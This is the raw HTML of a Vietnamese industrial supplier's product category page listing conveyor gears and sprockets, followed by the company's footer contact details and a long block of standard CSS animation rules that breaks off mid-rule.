                                                    <li><a title="Băng tải, băng chuyền" href="bang-tai-bang-chuyen">Băng tải, băng chuyền</a>

                                                        


                                                    </li>

                                                
                                                    <li><a title="Kết cấu cơ khí theo yêu cầu" href="ket-cau-co-khi-theo-yeu-cau">Kết cấu cơ khí theo yêu cầu</a>

                                                        


                                                    </li>

                                                
                                            </ul>

                                        
                                    </li>

                                
                            </ul>

                        
                    </li>

                    <li class="menulicha "><a href="du-an" title="DỰ ÁN">DỰ ÁN</a></li>

                    <li class="menulicha "><a href="catalogue" title="CATALOGUE">CATALOGUE</a></li>

                    <li class="menulicha "><a href="video" title="DỊCH VỤ">VIDEO</a>

                    </li>

                    <li class="menulicha "><a href="tin-tuc" title="TIN TỨC">TIN TỨC</a>

                    </li>

                    <li class="menulicha "><a href="lien-he" title="LIÊN HỆ">LIÊN HỆ</a></li>

                    <li class="menulicha "><a href="gio-hang" title="GIỎ HÀNH">

                            <script src="https://cdn.lordicon.com/qjzruarw.js"></script>

                            <lord-icon src="https://cdn.lordicon.com/slkvcfos.json" trigger="hover" colors="primary:#ffffff,secondary:#ffffff" style="width:40px;height:40px">

                            </lord-icon>

                        </a></li>

                </ul>

                <div class="frm_timkiem">

                    <input type="text" class="input" id="keyword1" placeholder="Tìm kiếm" onkeypress="doEnter(event,'keyword1');">

                    <button type="submit" class="nut_tim" onclick="onSearch('keyword1');"><i class="far fa-search"></i></button>

                </div>

            </div>

        </div>

    </div>

</div><div class="breadCrumbs"><div class="wrap-content"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://lananhco.net/"><span>Trang chủ</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://lananhco.net/san-pham"><span>Sản phẩm</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://lananhco.net/banh-rang-nhong-bang-tai"><span>BÁNH RĂNG (nhông) BĂNG TẢI</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"S\u1ea3n ph\u1ea9m","item":"https:\/\/lananhco.net\/san-pham"},{"@type":"ListItem","position":2,"name":"B\u00c1NH R\u0102NG (nh\u00f4ng) B\u0102NG T\u1ea2I","item":"https:\/\/lananhco.net\/banh-rang-nhong-bang-tai"}]}</script></div></div>    <div class="wrap-main w-clear"><div class="title">BÁNH RĂNG (nhông) BĂNG TẢI</div>

<div class="content-main w-clear">

    
        <div class="sanphamnoibat">

            <div class="fixwidth row">

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-xich-820-21t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/nhong-nhua-z21-4612.jpg" alt="Bánh xích 820-21T" />

                            </div>

                            <div class="title_list"><a href="banh-xich-820-21t">Bánh xích 820-21T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='af1600-24t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/h1600-24tsq60-8655.jpg" alt="AF1600-24T" />

                            </div>

                            <div class="title_list"><a href="af1600-24t">AF1600-24T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-s1100-24t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/z34660599873869b709298789671fbd5597ddf6a6f41e7-7661.jpg" alt="Bánh răng S1100-24T" />

                            </div>

                            <div class="title_list"><a href="banh-rang-s1100-24t">Bánh răng S1100-24T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-snb-m2'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/banh-rang-snb-m2-10t-8513.jpg" alt="Bánh răng SNB-M2" />

                            </div>

                            <div class="title_list"><a href="banh-rang-snb-m2">Bánh răng SNB-M2</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='10t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/z3466059903950d42b92e06d2203da53064e149620ed39-9354.jpg" alt="10T" />

                            </div>

                            <div class="title_list"><a href="10t">10T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='nhong-820'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/banh-rang-z-21-9154.jpg" alt="Nhông 820" />

                            </div>

                            <div class="title_list"><a href="nhong-820">Nhông 820</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='nhong-bang-tai-thuc-pham'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/banh-rang-bang-tai-7062.jpg" alt="nhông băng tải thực phẩm" />

                            </div>

                            <div class="title_list"><a href="nhong-bang-tai-thuc-pham">nhông băng tải thực phẩm</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-20t-h900'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/z34660599868634d7edc89dd8c37bd4763c4aadb34df1f-7557.jpg" alt="Bánh răng 20T-H900" />

                            </div>

                            <div class="title_list"><a href="banh-rang-20t-h900">Bánh răng 20T-H900</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-s900-9t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/27c1b2714dc3a09df9d2-9847.jpg" alt="Banh rang S900-9T" />

                            </div>

                            <div class="title_list"><a href="banh-rang-s900-9t">Banh rang S900-9T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-nhong-bang-tai-mtr7'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/mtr7-14t-4627.jpg" alt="Bánh nhông băng tải MTR7" />

                            </div>

                            <div class="title_list"><a href="banh-nhong-bang-tai-mtr7">Bánh nhông băng tải MTR7</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-luoi-inox-thuy-san'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/img20230916191727-8139.jpg" alt="Bánh răng lưới inox thủy sản" />

                            </div>

                            <div class="title_list"><a href="banh-rang-luoi-inox-thuy-san">Bánh răng lưới inox thủy sản</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-2520-12t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/banh-nhong-thay-the-4570.jpg" alt="Bánh răng 2520 -12t" />

                            </div>

                            <div class="title_list"><a href="banh-rang-2520-12t">Bánh răng 2520 -12t</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-s900-18t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/9689c08f60938dcdd482-4448.jpg" alt="Bánh răng S900-18T" />

                            </div>

                            <div class="title_list"><a href="banh-rang-s900-18t">Bánh răng S900-18T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-s900-12t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/s900-12t-3830.jpg" alt="Bánh răng S900-12T" />

                            </div>

                            <div class="title_list"><a href="banh-rang-s900-12t">Bánh răng S900-12T</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-nhua-12t'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/20171024123726-7247.jpg" alt="Bánh răng nhựa 12T " />

                            </div>

                            <div class="title_list"><a href="banh-rang-nhua-12t">Bánh răng nhựa 12T </a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-cho-bang-tai-iqf'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/20150826125805-7983.jpg" alt="Bánh răng cho băng tải IQF" />

                            </div>

                            <div class="title_list"><a href="banh-rang-cho-bang-tai-iqf">Bánh răng cho băng tải IQF</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
                    <div class="col-md-3 col-6">

                        <div class="item_list" onclick="window.location='banh-rang-luoi-inox'">

                            <div class="img_sp">

                                <img onerror="this.src='thumbs/300x300x1/assets/images/noimage.png';" src="watermark/product/300x302x3/upload/product/banh-rang-luoi-bang-tai-5100.jpg" alt="Bánh răng lưới inox" />

                            </div>

                            <div class="title_list"><a href="banh-rang-luoi-inox">Bánh răng lưới inox</a></div>

                            <div class="price">Giá tiền: Liên hệ</div>

                        </div>

                    </div>

                
            </div>

        </div>

    
    <div class="clear"></div>

    <div class="pagination-home"></div>

</div>

</div>
    <div class="boxfooter_container " id="background-khachhang">
    <div class="fixwidth">
        <div class="row">
            <div class="col-md-7 col-12">

                <div class="des_footer">
                    <h3><span style="color:#c0392b;"><span style="font-size:26px;"><strong>CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH</strong></span></span></h3>

<p><span style="font-size:16px;">Địa điểm: 49/13 Đường TA35, Phường Thới An (Quận 12 cũ), Tp.HCM, Việt Nam</span></p>

<p><span style="font-size:16px;">MST : 0309507194<br />
Điện thoại:<span style="color:#c0392b;"> 0907804060</span> (zalo) - <span style="color:#c0392b;">0909 297 028</span></span></p>

<p><span style="font-size:16px;">Email: lananhipt@gmail.com - lananhkhoi@gmail.com</span></p>
                </div>
            </div>
            <div class="col-md-5 col-12">
                <div class="" style="font-size: 24px;color: #c0392b;">DỊCH VỤ</div>
                <ul>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="gia-cong-bang-tai-cong-nghiep"><i class="fa-solid fa-caret-right"></i> Gia công băng tải công nghiệp</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="thiet-ke-bang-tai-bang-chuyen"><i class="fa-solid fa-caret-right"></i> Thiết kế băng tải - băng chuyền</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="tu-van-khao-sat"><i class="fa-solid fa-caret-right"></i> Tư vấn - khảo sát - Cải tiến công nghệ</a></li>
                                            <li style="margin-bottom: 10px;"><a style="color:black;" href="bao-tri-sua-chua"><i class="fa-solid fa-caret-right"></i> Bảo trì - sửa chữa - cung cấp phụ kiện</a></li>
                    

                </ul>
            </div>
          
        </div>
    </div>
    <div class="boxfooter_bottom">2022 Copyright © Lan Anh Co.,ltd. Designed by <a class="copyright" style="color:black;" href="https://sotagroup.vn/" target="_blank">Sotagroup.vn</a> </div>
 
</div><!-- <div class="toolbar">

    <ul>

        <li>

            <a id="goidien" href="tel:0909297028" title="title">

                <img src="assets/images/icon-t1.png" alt="images">

                <span>Gọi điện</span>

            </a>

        </li>

        <li>

            <a id="nhantin" href="sms:0909297028" title="title">

                <img src="assets/images/icon-t2.png" alt="images">

                <span>Nhắn tin</span>

            </a>

        </li>

        <li>

            <a id="chatzalo" href="https://zalo.me/0907804060" title="title">

                <img src="assets/images/icon-t3.png" alt="images">

                <span>Zalo</span>

            </a>

        </li>

        <li>

            <a id="chatfb" href="" title="title">

                <img src="assets/images/icon-t4.png" alt="images">

                <span>Messenger</span>

            </a>

        </li>

    </ul>

</div> -->

<style>

.support-online{position:fixed;z-index:999;right:-6px;bottom:100px}.support-online a{position:relative;margin:20px;text-align:left;width:40px;height:40px}.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999}.support-online a span{border-radius:2px;text-align:center;background:#67b634;padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#fff;z-index:999;top:0;right:40px;transition:all .2s ease-in-out 0;-moz-animation:headerAnimation .7s 1;-webkit-animation:headerAnimation .7s 1;-o-animation:headerAnimation .7s 1;animation:headerAnimation .7s 1}.support-online a:hover span{display:block}.support-online a{display:block}.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #67b634 transparent transparent;position:absolute;left:-10px;top:10px}.kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px}.kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5}.support-online .btn-support{cursor:pointer}.sms i{background:red}.call-now i{background:green}.mes i{background:orange}.zalo{text-decoration:none}.zalo b{background:#087be0;width:42px;height:42px;border-radius:50%;display:block;line-height:42px;text-align:center;color:#fff;text-decoration:none;font-size:15px}



.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}

.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes 